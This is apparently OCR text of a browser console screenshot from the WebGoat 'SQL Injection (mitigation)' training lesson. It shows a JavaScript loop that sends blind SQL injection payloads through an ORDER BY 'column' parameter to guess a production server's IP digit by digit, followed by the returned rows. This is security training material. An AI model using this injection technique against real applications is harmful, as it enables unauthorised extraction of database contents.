 WebGoat
localhost:8081/WebGoat/start.mvc#lesson/SqlInjectionMitigations.lesso...
WEBGOAT
SQL Injection (mitigation)
Introduction
General
(A1) Injection
SQL Injection (intro)
SQL Injection (advanced)
Show hints Reset lesson
Elements Console Sources Network Performance Memory Application Security » 1
top Filter Default levels 2 Issues: 1 1
> Array.from({ length: 10 }, (_, k) => k).forEach(async item => {
const response = await fetch(`http://localhost:8081/WebGoat/SqlInjectionMitigations/servers?column=
(case+when+exists(select+ip+from+servers+where+hostname+=+%27webgoat-
prd%27+and+substring(ip,1,1)=%27${item}%27)+then+ip+else+id+end)`)
json = await response.json()
console.log(`${item}`, json)
})
undefined
0 VM2432:4
(4) [{…}, {…}, {…}, {…}] i
0: {id: '1', hostname: 'webgoat-dev', ip: '192.168.4.0', mac: 'AA:BB:11:22:CC:DD', status: 'online', …}
1: {id: '2', hostname: 'webgoat-tst', ip: '192.168.2.1', mac: 'EE:FF:33:44:AB:CD', status: 'online', …}
2: {id: '3', hostname: 'webgoat-acc', ip: '192.168.3.3', mac: 'EF:12:FE:34:AA:CC', status: 'offline', …}
3: {id: '4', hostname: 'webgoat-pre-prod', ip: '192.168.6.4', mac: 'EF:12:FE:34:AA:CC', status: 'offline', …}
length: 4
[[Prototype]]: Array(0)
1 VM2432:4
(4) [{…}, {…}, {…}, {…}] i
0: {id: '2', hostname: 'webgoat-tst', ip: '192.168.2.1', mac: 'EE:FF:33:44:AB:CD', status: 'online', …}
1: {id: '3', hostname: 'webgoat-acc', ip: '192.168.3.3', mac: 'EF:12:FE:34:AA:CC', status: 'offline', …}
2: {id: '1', hostname: 'webgoat-dev', ip: '192.168.4.0', mac: 'AA:BB:11:22:CC:DD', status: 'online', …}
3: {id: '4', hostname: 'webgoat-pre-prod', ip: '192.168.6.4', mac: 'EF:12:FE:34:AA:CC', status: 'offline', …}
length: 4
[[Prototype]]: Array(0)
2 VM2432:4
(4) [{…}, {…}, {…}, {…}] i
0: {id: '1', hostname: 'webgoat-dev', ip: '192.168.4.0', mac: 'AA:BB:11:22:CC:DD', status: 'online', …}
1: {id: '2', hostname: 'webgoat-tst', ip: '192.168.2.1', mac: 'EE:FF:33:44:AB:CD', status: 'online', …}
2: {id: '3', hostname: 'webgoat-acc', ip: '192.168.3.3', mac: 'EF:12:FE:34:AA:CC', status: 'offline', …}
3: {id: '4', hostname: 'webgoat-pre-prod', ip: '192.168.6.4', mac: 'EF:12:FE:34:AA:CC', status: 'offline', …}
length: 4
[[Prototype]]: Array(0)
4 (4) [{…}, {…}, {…}, {…}] VM2432:4
3 (4) [{…}, {…}, {…}, {…}] VM2432:4
5 (4) [{…}, {…}, {…}, {…}] VM2432:4